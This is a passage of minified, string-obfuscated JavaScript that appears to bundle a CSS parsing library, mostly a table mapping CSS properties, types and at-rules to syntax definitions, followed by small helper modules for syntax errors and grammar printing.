4(0x3c6),'right':O4(0x688),'scope-start':O4(0x1b1),'scope-end':O4(0x1b1),'forgiving-selector-list':O4(0xef7),'forgiving-relative-selector-list':O4(0x381),'selector-list':O4(0x2ff),'complex-real-selector-list':O4(0x630),'simple-selector-list':O4(0xc7f),'relative-real-selector-list':O4(0x8ed),'complex-selector-unit':O4(0x55a),'complex-real-selector':O4(0x564),'relative-real-selector':O4(0x9e8),'pseudo-compound-selector':O4(0x5fb),'simple-selector':O4(0xf08),'legacy-pseudo-element-selector':O4(0xd43),'single-animation-composition':O4(0xee3),'svg-length':O4(0xad3),'svg-writing-mode':O4(0xfec),'top':O4(0x688),'x':O4(0x207),'y':O4(0x207),'declaration':O4(0x1034),'declaration-list':O4(0x903),'url':O4(0xce9),'url-modifier':O4(0xd8e),'number-zero-one':O4(0x715),'number-one-or-greater':O4(0x7f8),'color()':O4(0x1d3),'colorspace-params':O4(0x636),'predefined-rgb-params':O4(0x21d),'predefined-rgb':O4(0x2f1),'xyz-params':O4(0x1007),'xyz-space':O4(0x104f),'oklab()':O4(0xdb4),'oklch()':O4(0x27a),'offset-path':O4(0xff9),'rect()':O4(0xd30),'xywh()':O4(0xeda),'query-in-parens':O4(0xcaa),'size-feature':O4(0xc50),'style-feature':O4(0x74b),'style-query':O4(0x355),'style-condition':O4(0x406),'style-in-parens':O4(0xcf7),'-non-standard-display':O4(0x1cd),'inset-area':O4(0xd9a),'position-area':O4(0xf0d),'anchor()':O4(0xadf),'anchor-side':O4(0x6ed),'anchor-size()':O4(0x888),'anchor-size':O4(0xb44),'anchor-element':O4(0x3c6),'try-size':O4(0x665),'try-tactic':O4(0xc8a),'font-variant-css2':O4(0x805),'font-width-css3':O4(0xf2b),'system-family-name':O4(0xd88)},'properties':{'--*':O4(0xc07),'-ms-accelerator':O4(0x865),'-ms-block-progression':O4(0xada),'-ms-content-zoom-chaining':O4(0x2c4),'-ms-content-zooming':O4(0xfac),'-ms-content-zoom-limit':O4(0xe0b),'-ms-content-zoom-limit-max':O4(0x728),'-ms-content-zoom-limit-min':O4(0x728),'-ms-content-zoom-snap':O4(0xb23),'-ms-content-zoom-snap-points':O4(0x320),'-ms-content-zoom-snap-type':O4(0x3fa),'-ms-filter':O4(0xd74),'-ms-flow-from':O4(0xcb4),'-ms-flow-into':O4(0xcb4),'-ms-grid-columns':O4(0x570),'-ms-grid-rows':O4(0x570),'-ms-high-contrast-adjust':O4(0xa46),'-ms-hyphenate-limit-chars':O4(0xfaf),'-ms-hyphenate-limit-lines':O4(0x30d),'-ms-hyphenate-limit-zone':O4(0x8c0),'-ms-ime-align':O4(0xfa1),'-ms-overflow-style':O4(0x918),'-ms-scrollbar-3dlight-color':O4(0x837),'-ms-scrollbar-arrow-color':O4(0x837),'-ms-scrollbar-base-color':O4(0x837),'-ms-scrollbar-darkshadow-color':O4(0x837),'-ms-scrollbar-face-color':O4(0x837),'-ms-scrollbar-highlight-color':O4(0x837),'-ms-scrollbar-shadow-color':O4(0x837),'-ms-scrollbar-track-color':O4(0x837),'-ms-scroll-chaining':O4(0xc1d),'-ms-scroll-limit':O4(0xf1f),'-ms-scroll-limit-x-max':O4(0x3b6),'-ms-scroll-limit-x-min':O4(0xeee),'-ms-scroll-limit-y-max':O4(0x3b6),'-ms-scroll-limit-y-min':O4(0xeee),'-ms-scroll-rails':O4(0xef5),'-ms-scroll-snap-points-x':O4(0x2fc),'-ms-scroll-snap-points-y':O4(0x2fc),'-ms-scroll-snap-type':O4(0x3fa),'-ms-scroll-snap-x':O4(0x99d),'-ms-scroll-snap-y':O4(0x77e),'-ms-scroll-translation':O4(0xe96),'-ms-text-autospace':O4(0x1af),'-ms-touch-select':O4(0x637),'-ms-user-select':O4(0x4a5),'-ms-wrap-flow':O4(0x9f4),'-ms-wrap-margin':O4(0xeee),'-ms-wrap-through':O4(0x6c1),'-moz-appearance':O4(0xdb8),'-moz-binding':O4(0x7c8),'-moz-border-bottom-colors':O4(0xee4),'-moz-border-left-colors':O4(0xee4),'-moz-border-right-colors':O4(0xee4),'-moz-border-top-colors':O4(0xee4),'-moz-context-properties':O4(0xa45),'-moz-float-edge':O4(0x54e),'-moz-force-broken-image-icon':O4(0xfd5),'-moz-image-region':O4(0x1035),'-moz-orient':O4(0xd67),'-moz-outline-radius':O4(0xe74),'-moz-outline-radius-bottomleft':O4(0x75f),'-moz-outline-radius-bottomright':O4(0x75f),'-moz-outline-radius-topleft':O4(0x75f),'-moz-outline-radius-topright':O4(0x75f),'-moz-stack-sizing':O4(0xd83),'-moz-text-blink':O4(0xfce),'-moz-user-focus':O4(0x71f),'-moz-user-input':O4(0x8ad),'-moz-user-modify':O4(0xd35),'-moz-window-dragging':O4(0x4d4),'-moz-window-shadow':O4(0x525),'-webkit-appearance':O4(0x83b),'-webkit-border-before':O4(0x7ad),'-webkit-border-before-color':O4(0x837),'-webkit-border-before-style':O4(0x4ef),'-webkit-border-before-width':O4(0x8e3),'-webkit-box-reflect':O4(0x1011),'-webkit-line-clamp':O4(0x1e8),'-webkit-mask':O4(0xb36),'-webkit-mask-attachment':O4(0xb0f),'-webkit-mask-clip':O4(0x2d9),'-webkit-mask-composite':O4(0x54d),'-webkit-mask-image':O4(0x253),'-webkit-mask-origin':O4(0x3eb),'-webkit-mask-position':O4(0xeb4),'-webkit-mask-position-x':O4(0x3cb),'-webkit-mask-position-y':O4(0x73b),'-webkit-mask-repeat':O4(0x9d2),'-webkit-mask-repeat-x':O4(0x8f6),'-webkit-mask-repeat-y':O4(0x8f6),'-webkit-mask-size':O4(0x24c),'-webkit-overflow-scrolling':O4(0x960),'-webkit-tap-highlight-color':O4(0x837),'-webkit-text-fill-color':O4(0x837),'-webkit-text-stroke':O4(0x24d),'-webkit-text-stroke-color':O4(0x837),'-webkit-text-stroke-width':O4(0xeee),'-webkit-touch-callout':O4(0xaa7),'-webkit-user-modify':O4(0xa27),'accent-color':O4(0xf69),'align-content':O4(0x994),'align-items':O4(0x824),'align-self':O4(0xa17),'align-tracks':O4(0x6a0),'all':O4(0xfd0),'anchor-name':O4(0x332),'anchor-scope':O4(0x239),'animation':O4(0x4ac),'animation-composition':O4(0x41a),'animation-delay':O4(0x965),'animation-direction':O4(0xa22),'animation-duration':O4(0x965),'animation-fill-mode':O4(0x28b),'animation-iteration-count':O4(0x9c4),'animation-name':O4(0xc20),'animation-play-state':O4(0xe38),'animation-range':O4(0xf03),'animation-range-end':O4(0xba1),'animation-range-start':O4(0xba1),'animation-timing-function':O4(0x6fb),'animation-timeline':O4(0xf50),'appearance':O4(0x48c),'aspect-ratio':O4(0x7dc),'azimuth':O4(0x85f),'backdrop-filter':O4(0x2db),'backface-visibility':O4(0xe98),'background':O4(0x1052),'background-attachment':O4(0xb0f),'background-blend-mode':O4(0x404),'background-clip':O4(0xc7a),'background-color':O4(0x837),'background-image':O4(0x308),'background-origin':O4(0xc43),'background-position':O4(0xe3d),'background-position-x':O4(0x446),'background-position-y':O4(0x952),'background-repeat':O4(0x9d2),'background-size':O4(0x24c),'block-size':O4(0x60d),'border':O4(0x8f2),'border-block':O4(0xf14),'border-block-color':O4(0xa35),'border-block-style':O4(0x7b0),'border-block-width':O4(0xe9c),'border-block-end':O4(0xf14),'border-block-end-color':O4(0xd78),'border-block-end-style':O4(0x7b0),'border-block-end-width':O4(0xe9c),'border-block-start':O4(0xf14),'border-block-start-color':O4(0xd78),'border-block-start-style':O4(0x7b0),'border-block-start-width':O4(0xe9c),'border-bottom':O4(0x8f2),'border-bottom-color':O4(0xd78),'border-bottom-left-radius':O4(0x843),'border-bottom-right-radius':O4(0x843),'border-bottom-style':O4(0xed0),'border-bottom-width':O4(0x755),'border-collapse':O4(0x39b),'border-color':O4(0xefe),'border-end-end-radius':O4(0x843),'border-end-start-radius':O4(0x843),'border-image':O4(0x4ae),'border-image-outset':O4(0x6cc),'border-image-repeat':O4(0xdbd),'border-image-slice':O4(0x434),'border-image-source':O4(0x866),'border-image-width':O4(0xfc0),'border-inline':O4(0xf14),'border-inline-end':O4(0xf14),'border-inline-color':O4(0xa35),'border-inline-style':O4(0x7b0),'border-inline-width':O4(0xe9c),'border-inline-end-color':O4(0xd78),'border-inline-end-style':O4(0x7b0),'border-inline-end-width':O4(0xe9c),'border-inline-start':O4(0xf14),'border-inline-start-color':O4(0xd78),'border-inline-start-style':O4(0x7b0),'border-inline-start-width':O4(0xe9c),'border-left':O4(0x8f2),'border-left-color':O4(0x837),'border-left-style':O4(0xed0),'border-left-width':O4(0x755),'border-radius':O4(0x551),'border-right':O4(0x8f2),'border-right-color':O4(0x837),'border-right-style':O4(0xed0),'border-right-width':O4(0x755),'border-spacing':O4(0x3ea),'border-start-end-radius':O4(0x843),'border-start-start-radius':O4(0x843),'border-style':O4(0x302),'border-top':O4(0x8f2),'border-top-color':O4(0x837),'border-top-left-radius':O4(0x843),'border-top-right-radius':O4(0x843),'border-top-style':O4(0xed0),'border-top-width':O4(0x755),'border-width':O4(0x326),'bottom':O4(0x393),'box-align':O4(0x84b),'box-decoration-break':O4(0x78e),'box-direction':O4(0x318),'box-flex':O4(0x207),'box-flex-group':O4(0xbc5),'box-lines':O4(0x671),'box-ordinal-group':O4(0xbc5),'box-orient':O4(0x215),'box-pack':O4(0x105d),'box-shadow':O4(0xec2),'box-sizing':O4(0x47d),'break-after':O4(0x744),'break-before':O4(0x744),'break-inside':O4(0x7a9),'caption-side':O4(0x531),'caret':O4(0xb95),'caret-color':O4(0xf69),'caret-shape':O4(0xb45),'clear':O4(0xf00),'clip':O4(0x1035),'clip-path':O4(0xedc),'clip-rule':O4(0x62b),'color':O4(0x837),'color-interpolation-filters':O4(0x8a9),'color-scheme':O4(0xdfa),'column-count':O4(0x2bf),'column-fill':O4(0xdb1),'column-gap':O4(0xa60),'column-rule':O4(0x69a),'column-rule-color':O4(0x837),'column-rule-style':O4(0x4ef),'column-rule-width':O4(0x8e3),'column-span':O4(0xb7e),'column-width':O4(0x688),'columns':O4(0x1ee),'contain':O4(0x874),'contain-intrinsic-size':O4(0x5c4),'contain-intrinsic-block-size':O4(0xc82),'contain-intrinsic-height':O4(0xc82),'contain-intrinsic-inline-size':O4(0xc82),'contain-intrinsic-width':O4(0xc82),'container':O4(0x4a7),'container-name':O4(0xf92),'container-type':O4(0xb84),'content':O4(0x651),'content-visibility':O4(0x554),'counter-increment':O4(0xa5f),'counter-reset':O4(0x30b),'counter-set':O4(0xa5f),'cursor':O4(0xbbe),'d':O4(0x852),'cx':O4(0xa5a),'cy':O4(0xa5a),'direction':O4(0xc39),'display':O4(0xcce),'dominant-baseline':O4(0x441),'empty-cells':O4(0xd09),'field-sizing':O4(0x880),'fill':O4(0x1054),'fill-opacity':O4(0xd37),'fill-rule':O4(0x62b),'filter':O4(0xfc3),'flex':O4(0x52b),'flex-basis':O4(0xdf3),'flex-direction':O4(0x565),'flex-flow':O4(0x8e6),'flex-grow':O4(0x207),'flex-shrink':O4(0x207),'flex-wrap':O4(0x210),'float':O4(0x51c),'font':O4(0x6f6),'font-family':O4(0x8c3),'font-feature-settings':O4(0xac6),'font-kerning':O4(0xb5f),'font-language-override':O4(0xe6e),'font-optical-sizing':O4(0xa46),'font-palette':O4(0xb55),'font-variation-settings':O4(0xd82),'font-size':O4(0x760),'font-size-adjust':O4(0x23a),'font-smooth':O4(0x642),'font-stretch':O4(0x246),'font-style':O4(0x97b),'font-synthesis':O4(0xd75),'font-synthesis-position':O4(0xa46),'font-synthesis-small-caps':O4(0xa46),'font-synthesis-style':O4(0xa46),'font-synthesis-weight':O4(0xa46),'font-variant':O4(0x284),'font-variant-alternates':O4(0x72b),'font-variant-caps':O4(0xf85),'font-variant-east-asian':O4(0x2cf),'font-variant-emoji':O4(0xe1c),'font-variant-ligatures':O4(0xe8d),'font-variant-numeric':O4(0xb1b),'font-variant-position':O4(0x105e),'font-weight':O4(0xf68),'forced-color-adjust':O4(0x6ce),'gap':O4(0xf75),'grid':O4(0x940),'grid-area':O4(0x1f6),'grid-auto-columns':O4(0x69d),'grid-auto-flow':O4(0x3fd),'grid-auto-rows':O4(0x69d),'grid-column':O4(0x6d7),'grid-column-end':O4(0x4d9),'grid-column-gap':O4(0x910),'grid-column-start':O4(0x4d9),'grid-gap':O4(0x7e9),'grid-row':O4(0x6d7),'grid-row-end':O4(0x4d9),'grid-row-gap':O4(0x910),'grid-row-start':O4(0x4d9),'grid-template':O4(0x5dd),'grid-template-areas':O4(0x6d2),'grid-template-columns':O4(0x947),'grid-template-rows':O4(0x947),'hanging-punctuation':O4(0xcc1),'height':O4(0xf05),'hyphenate-character':O4(0x86c),'hyphenate-limit-chars':O4(0x2a0),'hyphens':O4(0x39a),'image-orientation':O4(0x927),'image-rendering':O4(0xdb2),'image-resolution':O4(0xaf5),'ime-mode':O4(0x5c0),'initial-letter':O4(0x609),'initial-letter-align':O4(0x39f),'inline-size':O4(0x60d),'input-security':O4(0xa46),'inset':O4(0x96f),'inset-block':O4(0xfd8),'inset-block-end':O4(0x6ee),'inset-block-start':O4(0x6ee),'inset-inline':O4(0xfd8),'inset-inline-end':O4(0x6ee),'inset-inline-start':O4(0x6ee),'interpolate-size':O4(0x1029),'isolation':O4(0x81d),'justify-content':O4(0x57a),'justify-items':O4(0x72a),'justify-self':O4(0x256),'justify-tracks':O4(0xda0),'left':O4(0x393),'letter-spacing':O4(0xa60),'line-break':O4(0x58f),'line-clamp':O4(0x1e8),'line-height':O4(0x3ad),'line-height-step':O4(0xeee),'list-style':O4(0x41d),'list-style-image':O4(0x9a9),'list-style-position':O4(0xcf1),'list-style-type':O4(0x5c3),'margin':O4(0xf48),'margin-block':O4(0xb41),'margin-block-end':O4(0x74f),'margin-block-start':O4(0x74f),'margin-bottom':O4(0x393),'margin-inline':O4(0xb41),'margin-inline-end':O4(0x74f),'margin-inline-start':O4(0x74f),'margin-left':O4(0x393),'margin-right':O4(0x393),'margin-top':O4(0x393),'margin-trim':O4(0x42a),'marker':O4(0x2fa),'marker-end':O4(0x2fa),'marker-mid':O4(0x2fa),'marker-start':O4(0x2fa),'mask':O4(0x41c),'mask-border':O4(0xed9),'mask-border-mode':O4(0x2a1),'mask-border-outset':O4(0x6cc),'mask-border-repeat':O4(0xdbd),'mask-border-slice':O4(0xf57),'mask-border-source':O4(0x866),'mask-border-width':O4(0xfc0),'mask-clip':O4(0xc86),'mask-composite':O4(0x380),'mask-image':O4(0x253),'mask-mode':O4(0x1026),'mask-origin':O4(0xdbe),'mask-position':O4(0xeb4),'mask-repeat':O4(0x9d2),'mask-size':O4(0x24c),'mask-type':O4(0x2a1),'masonry-auto-flow':O4(0x562),'math-depth':O4(0x611),'math-shift':O4(0xedd),'math-style':O4(0xedd),'max-block-size':O4(0x7cf),'max-height':O4(0x383),'max-inline-size':O4(0x7cf),'max-lines':O4(0x1e8),'max-width':O4(0x383),'min-block-size':O4(0x3cd),'min-height':O4(0xf05),'min-inline-size':O4(0x3cd),'min-width':O4(0xf05),'mix-blend-mode':O4(0x889),'object-fit':O4(0xa42),'object-position':O4(0xebe),'offset':O4(0x856),'offset-anchor':O4(0x2f8),'offset-distance':O4(0x910),'offset-path':O4(0x50c),'offset-position':O4(0x773),'offset-rotate':O4(0x101f),'opacity':O4(0xa33),'order':O4(0xbc5),'orphans':O4(0xbc5),'outline':O4(0x2e9),'outline-color':O4(0xf69),'outline-offset':O4(0xeee),'outline-style':O4(0xaf3),'outline-width':O4(0x755),'overflow':O4(0x409),'overflow-anchor':O4(0xa46),'overflow-block':O4(0xa1e),'overflow-clip-box':O4(0x84c),'overflow-clip-margin':O4(0xe4e),'overflow-inline':O4(0xa1e),'overflow-wrap':O4(0xb2a),'overflow-x':O4(0xa1e),'overflow-y':O4(0xa1e),'overlay':O4(0x1056),'overscroll-behavior':O4(0x67b),'overscroll-behavior-block':O4(0x9ad),'overscroll-behavior-inline':O4(0x9ad),'overscroll-behavior-x':O4(0x9ad),'overscroll-behavior-y':O4(0x9ad),'padding':O4(0xa9a),'padding-block':O4(0xaa9),'padding-block-end':O4(0x310),'padding-block-start':O4(0x310),'padding-bottom':O4(0xa5a),'padding-inline':O4(0xaa9),'padding-inline-end':O4(0x310),'padding-inline-start':O4(0x310),'padding-left':O4(0xa5a),'padding-right':O4(0xa5a),'padding-top':O4(0xa5a),'page':O4(0x732),'page-break-after':O4(0xd6e),'page-break-before':O4(0xd6e),'page-break-inside':O4(0x85b),'paint-order':O4(0xbbc),'perspective':O4(0x6b1),'perspective-origin':O4(0xebe),'place-content':O4(0x6bc),'place-items':O4(0x6db),'place-self':O4(0xc93),'pointer-events':O4(0xfcb),'position':O4(0xa6d),'position-anchor':O4(0x46a),'position-area':O4(0xcb5),'position-try':O4(0xc13),'position-try-fallbacks':O4(0x1ba),'position-try-order':O4(0x846),'position-visibility':O4(0x4fc),'print-color-adjust':O4(0xda8),'quotes':O4(0x8fd),'r':O4(0xa5a),'resize':O4(0x1005),'right':O4(0x393),'rotate':O4(0x2d8),'row-gap':O4(0xa60),'ruby-align':O4(0x73f),'ruby-merge':O4(0xb3d),'ruby-position':O4(0x8c8),'rx':O4(0xa5a),'ry':O4(0xa5a),'scale':O4(0x8f8),'scrollbar-color':O4(0xa9f),'scrollbar-gutter':O4(0xd2c),'scrollbar-width':O4(0xb37),'scroll-behavior':O4(0x1dc),'scroll-margin':O4(0x8f9),'scroll-margin-block':O4(0x7c6),'scroll-margin-block-start':O4(0xeee),'scroll-margin-block-end':O4(0xeee),'scroll-margin-bottom':O4(0xeee),'scroll-margin-inline':O4(0x7c6),'scroll-margin-inline-start':O4(0xeee),'scroll-margin-inline-end':O4(0xeee),'scroll-margin-left':O4(0xeee),'scroll-margin-right':O4(0xeee),'scroll-margin-top':O4(0xeee),'scroll-padding':O4(0xabe),'scroll-padding-block':O4(0xe42),'scroll-padding-block-start':O4(0xc26),'scroll-padding-block-end':O4(0xc26),'scroll-padding-bottom':O4(0xc26),'scroll-padding-inline':O4(0xe42),'scroll-padding-inline-start':O4(0xc26),'scroll-padding-inline-end':O4(0xc26),'scroll-padding-left':O4(0xc26),'scroll-padding-right':O4(0xc26),'scroll-padding-top':O4(0xc26),'scroll-snap-align':O4(0xd02),'scroll-snap-coordinate':O4(0x52c),'scroll-snap-destination':O4(0xebe),'scroll-snap-points-x':O4(0xb66),'scroll-snap-points-y':O4(0xb66),'scroll-snap-stop':O4(0x6bb),'scroll-snap-type':O4(0xb6d),'scroll-snap-type-x':O4(0xcb2),'scroll-snap-type-y':O4(0xcb2),'scroll-timeline':O4(0xfb4),'scroll-timeline-axis':O4(0xbd1),'scroll-timeline-name':O4(0xa50),'shape-image-threshold':O4(0xa33),'shape-margin':O4(0x910),'shape-outside':O4(0xf1a),'shape-rendering':O4(0xdb3),'stroke':O4(0x1054),'stroke-dasharray':O4(0x6c5),'stroke-dashoffset':O4(0xab7),'stroke-linecap':O4(0x8a2),'stroke-linejoin':O4(0x735),'stroke-miterlimit':O4(0x892),'stroke-opacity':O4(0x953),'stroke-width':O4(0xab7),'tab-size':O4(0x763),'table-layout':O4(0x3b1),'text-align':O4(0x42f),'text-align-last':O4(0x78c),'text-anchor':O4(0x736),'text-combine-upright':O4(0x703),'text-decoration':O4(0x667),'text-decoration-color':O4(0x837),'text-decoration-line':O4(0xdea),'text-decoration-skip':O4(0xe82),'text-decoration-skip-ink':O4(0xac8),'text-decoration-style':O4(0x93c),'text-decoration-thickness':O4(0x897),'text-emphasis':O4(0xdd4),'text-emphasis-color':O4(0x837),'text-emphasis-position':O4(0xebf),'text-emphasis-style':O4(0x695),'text-indent':O4(0xf5e),'text-justify':O4(0xf93),'text-orientation':O4(0x9a0),'text-overflow':O4(0x34e),'text-rendering':O4(0x49b),'text-shadow':O4(0xe72),'text-size-adjust':O4(0x577),'text-spacing-trim':O4(0xef6),'text-transform':O4(0xf55),'text-underline-offset':O4(0x8f0),'text-underline-position':O4(0x103b),'text-wrap':O4(0xa62),'text-wrap-mode':O4(0x91a),'text-wrap-style':O4(0x1027),'timeline-scope':O4(0x332),'top':O4(0x393),'touch-action':O4(0x3ff),'transform':O4(0xb5c),'transform-box':O4(0xe45),'transform-origin':O4(0x85e),'transform-style':O4(0xf10),'transition':O4(0x61c),'transition-behavior':O4(0xc47),'transition-delay':O4(0x965),'transition-duration':O4(0x965),'transition-property':O4(0x28a),'transition-timing-function':O4(0x6fb),'translate':O4(0xcf5),'unicode-bidi':O4(0x47f),'user-select':O4(0xbc1),'vector-effect':O4(0x3c8),'vertical-align':O4(0xe52),'view-timeline':O4(0x43e),'view-timeline-axis':O4(0xbd1),'view-timeline-inset':O4(0x95e),'view-timeline-name':O4(0x332),'view-transition-name':O4(0xc90),'visibility':O4(0x747),'white-space':O4(0x985),'white-space-collapse':O4(0xbfb),'widows':O4(0xbc5),'width':O4(0xf05),'will-change':O4(0xc9e),'word-break':O4(0x1aa),'word-spacing':O4(0xd15),'word-wrap':O4(0x65f),'writing-mode':O4(0x7cc),'x':O4(0xa5a),'y':O4(0xa5a),'z-index':O4(0x563),'zoom':O4(0x8cf),'-moz-background-clip':O4(0xb12),'-moz-border-radius-bottomleft':O4(0x28e),'-moz-border-radius-bottomright':O4(0x2dd),'-moz-border-radius-topleft':O4(0x590),'-moz-border-radius-topright':O4(0x2dd),'-moz-control-character-visibility':O4(0xe98),'-moz-osx-font-smoothing':O4(0x7fa),'-moz-user-select':O4(0x4b0),'-ms-flex-align':O4(0x9bd),'-ms-flex-item-align':O4(0x2fb),'-ms-flex-line-pack':O4(0x9e7),'-ms-flex-negative':O4(0x328),'-ms-flex-pack':O4(0x7c4),'-ms-flex-order':O4(0xbc5),'-ms-flex-positive':O4(0x3d2),'-ms-flex-preferred-size':O4(0x76f),'-ms-interpolation-mode':O4(0x810),'-ms-grid-column-align':O4(0x248),'-ms-grid-row-align':O4(0x248),'-ms-hyphenate-limit-last':O4(0x342),'-webkit-background-clip':O4(0x2d9),'-webkit-column-break-after':O4(0x304),'-webkit-column-break-before':O4(0x304),'-webkit-column-break-inside':O4(0x304),'-webkit-font-smoothing':O4(0x440),'-webkit-mask-box-image':O4(0x5a9),'-webkit-print-color-adjust':O4(0xda8),'-webkit-text-security':O4(0x2b1),'-webkit-user-drag':O4(0x6a7),'-webkit-user-select':O4(0xb1f),'alignment-baseline':O4(0x35b),'baseline-shift':O4(0xe49),'behavior':O4(0xaf1),'cue':O4(0x1a7),'cue-after':O4(0xf02),'cue-before':O4(0xf02),'glyph-orientation-horizontal':O4(0x8e1),'glyph-orientation-vertical':O4(0x8e1),'kerning':O4(0x3f4),'pause':O4(0x526),'pause-after':O4(0x961),'pause-before':O4(0x961),'rest':O4(0x69f),'rest-after':O4(0x961),'rest-before':O4(0x961),'src':O4(0xb59),'speak':O4(0x58b),'speak-as':O4(0x66d),'unicode-range':O4(0x4c7),'voice-balance':O4(0xf8b),'voice-duration':O4(0x439),'voice-family':O4(0xa72),'voice-pitch':O4(0xd8b),'voice-range':O4(0xd8b),'voice-rate':O4(0x2bd),'voice-stress':O4(0x2ad),'voice-volume':O4(0x75c),'white-space-trim':O4(0xdaf)},'atrules':{'charset':{'prelude':O4(0xd74),'descriptors':null},'counter-style':{'prelude':O4(0xa9e),'descriptors':{'additive-symbols':O4(0x48b),'fallback':O4(0xa9e),'negative':O4(0x610),'pad':O4(0x63b),'prefix':O4(0xfb9),'range':O4(0x3dc),'speak-as':O4(0xec1),'suffix':O4(0xfb9),'symbols':O4(0x806),'system':O4(0x9c3)}},'document':{'prelude':O4(0x349),'descriptors':null},'font-palette-values':{'prelude':O4(0x3c6),'descriptors':{'base-palette':O4(0xb09),'font-family':O4(0x3a1),'override-colors':O4(0x759)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':O4(0x4bc),'descent-override':O4(0x4bc),'font-display':O4(0x390),'font-family':O4(0xe97),'font-feature-settings':O4(0xac6),'font-variation-settings':O4(0xd82),'font-stretch':O4(0x96a),'font-style':O4(0xe6f),'font-weight':O4(0x94d),'line-gap-override':O4(0x4bc),'size-adjust':O4(0x728),'src':O4(0xb59),'unicode-range':O4(0x4c7)}},'font-feature-values':{'prelude':O4(0x3a1),'descriptors':null},'import':{'prelude':O4(0x92d),'descriptors':null},'keyframes':{'prelude':O4(0x690),'descriptors':null},'layer':{'prelude':O4(0x9c9),'descriptors':null},'media':{'prelude':O4(0x5a0),'descriptors':null},'namespace':{'prelude':O4(0xafb),'descriptors':null},'page':{'prelude':O4(0xe83),'descriptors':{'bleed':O4(0x3b6),'marks':O4(0x527),'page-orientation':O4(0x9f9),'size':O4(0x1dd)}},'position-try':{'prelude':O4(0x3c6),'descriptors':{'top':O4(0x6ee),'left':O4(0x535),'bottom':O4(0xc74),'right':O4(0x6ae),'inset-block-start':O4(0xf7f),'inset-block-end':O4(0x358),'inset-inline-start':O4(0x501),'inset-inline-end':O4(0x3a4),'inset-block':O4(0xb2c),'inset-inline':O4(0xee9),'inset':O4(0xa7d),'margin-top':O4(0x80d),'margin-left':O4(0x74f),'margin-bottom':O4(0xc91),'margin-right':O4(0xe41),'margin-block-start':O4(0x963),'margin-block-end':O4(0x8d5),'margin-inline-start':O4(0x100e),'margin-inline-end':O4(0x47c),'margin':O4(0x584),'margin-block':O4(0x482),'margin-inline':O4(0x9c2),'width':O4(0x60d),'height':O4(0x8c9),'min-width':O4(0x3cd),'min-height':O4(0x496),'max-width':O4(0x7cf),'max-height':O4(0x613),'block-size':O4(0x2ef),'inline-size':O4(0xd8d),'min-block-size':O4(0xce3),'min-inline-size':O4(0x9db),'max-block-size':O4(0x2c2),'max-inline-size':O4(0x98f),'align-self':O4(0xa11),'justify-self':O4(0x5fd)}},'property':{'prelude':O4(0xc78),'descriptors':{'syntax':O4(0xd74),'inherits':O4(0xbaa),'initial-value':O4(0x288)}},'scope':{'prelude':O4(0x580),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':O4(0x1c2),'descriptors':null},'container':{'prelude':O4(0x35e),'descriptors':null},'nest':{'prelude':O4(0x2ff),'descriptors':null}}};},0x2043:(l,G,m)=>{'use strict';m['d'](G,{'L':()=>v});var U=m(0x1aa);function v(O){return{'fromPlainObject':q=>(O(q,{'enter'(z){const O5=a2K;z[O5(0x366)]&&z[O5(0x366)]instanceof U['B']==0x0&&(z[O5(0x366)]=new U['B']()[O5(0x23e)](z[O5(0x366)]));}}),q),'toPlainObject':q=>(O(q,{'leave'(z){const O6=a2K;z[O6(0x366)]&&z[O6(0x366)]instanceof U['B']&&(z[O6(0x366)]=z[O6(0x366)][O6(0x7e4)]());}}),q)};}},0x1995:(l,G,m)=>{'use strict';m['d'](G,{'u':()=>v});var U=m(0x192b);function v(O,q,z){const O7=a2K;return Object[O7(0xe58)]((0x0,U['a'])(O7(0xce1),O),{'input':q,'offset':z,'rawMessage':O,'message':O+O7(0x875)+q+O7(0x7a2)+new Array((z||q[O7(0x101a)])+0x1)[O7(0x72d)]('-')+'^'});}},0x24ff:(l,G,m)=>{'use strict';function U(q){return q;}function v(q,z,J,h){const O8=a2K;let E;switch(q[O8(0xa26)]){case O8(0x6fc):E=function(Y,j,p,d){const O9=O8,N='\x20'===Y[O9(0xca5)]||d?Y[O9(0xca5)]:'\x20'+Y[O9(0xca5)]+'\x20',F=Y[O9(0x841)][O9(0xe31)](W=>v(W,j,p,d))[O9(0x72d)](N);return Y[O9(0x3ed)]||p?(d||','===F[0x0]?'[':'[\x20')+F+(d?']':'\x20]'):F;}(q,z,J,h)+(q[O8(0x3f6)]?'!':'');break;case O8(0x24b):return v(q[O8(0x3fb)],z,J,h)+z(function(Y){const {min:j,max:p,comma:d}=Y;return 0x0===j&&0x0===p?d?'#?':'*':0x0===j&&0x1===p?'?':0x1===j&&0x0===p?d?'#':'+':0x1===j&&0x1===p?'':(d?'#':'')+(j===p?'{'+j+'}':'{'+j+','+(0x0!==p?p:'')+'}');}(q),q);case O8(0x873):E=O8(0x2a6)+v(q[O8(0x3fb)],z,J,h)+']>';break;case O8(0x987):E='<'+q[O8(0x8c4)]+(q[O8(0x4de)]?z(function(Y){const Og=O8;if(Og(0x5e4)===Y[Og(0xa26)])return'\x20['+(null===Y[Og(0x896)]?'-∞':Y[Og(0x896)])+','+(null===Y[Og(0xfcc)]?'∞':Y[Og(0xfcc)])+']';throw new Error(Og(0x772)+Y[Og(0xa26)]+'`');}(q[O8(0x4de)]),q[O8(0x4de)]):'')+'>';break;case O8(0x700):E='<\x27'+q[O8(0x8c4)]+'\x27>';break;case O8(0xc32):E=q[O8(0x8c4)];break;case O8(0x9d8):E='@'+q[O8(0x8c4)];break;case O8(0x3b9):E=q[O8(0x8c4)]+'(';break;case O8(0xb8f):case O8(0xf95):E=q[O8(0xe26)];break;case O8(0x300):E=',';break;default:throw new Error(O8(0x772)+q[O8(0xa26)]+'`');}return z(E,q);}function O(q,z){const OK=a2K;let J=U,h=!0x1,E=!0x1;return OK(0xd61)==typeof z?J=z:z&&(h=Boolean(z[OK(0xc4d)]),E=Boolean(z[OK(0xb3c)]),OK(0xd61)==typeof z[OK(0xc94)]&&(J=z[OK(0xc94)])),v(q,J,h,E);}m['d'](G,{'c':()=>O});},0x268e:(l,G,m)=>{'use strict';m['d'](G,{'GG':()=>O['G'],'cM':()=>U['c'],'qg':()=>v['q']});var U=m(0x24ff),v=m(0x7fd),O=m(0x1be5);},0x7fd:(G,q,z)=>{'use strict';z['d'](q,{'q':()=>gz});var J=z(0x924);const 